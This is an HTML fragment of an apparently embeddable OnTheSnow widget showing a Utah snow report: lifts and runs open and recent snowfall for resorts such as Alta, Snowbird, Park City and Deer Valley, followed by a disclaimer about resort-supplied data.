1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">114 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">1&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">26 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">109 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">36 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">222 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">10 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">52 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/24)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">72 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">26 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/25)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>